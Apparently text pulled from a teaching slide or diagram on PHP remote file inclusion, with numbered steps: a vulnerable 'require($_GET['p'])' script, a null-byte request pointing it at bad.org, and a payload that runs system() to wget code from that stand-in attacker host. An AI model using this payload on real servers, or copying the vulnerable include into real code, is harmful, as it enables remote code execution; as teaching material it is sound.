48

bad.txt

bad.org

<?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>

3

GET bad.txt
2

test.php?p=http://bad.org/bad.txt%00
1

<?php
require($_GET['p'].".php");
?>
test.php <?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>

 